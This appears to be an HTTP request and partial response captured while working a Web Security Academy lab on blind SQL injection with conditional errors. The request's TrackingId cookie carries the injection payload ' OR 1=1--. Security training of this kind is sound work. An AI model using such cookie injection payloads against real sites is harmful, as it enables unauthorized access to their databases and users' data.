 GET /filter?category=Pets HTTP/2
Host: 0a4e009d04fe6564804a085200c1008a.web-security-academy.net
Cookie: TrackingId=tzs3lGkeicQK7HVp' OR 1=1--; session=2W3JyyY1J6OOZxSbOWoVVBlPigfss5LL
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a4e009d04fe6564804a085200c1008a.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5237
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>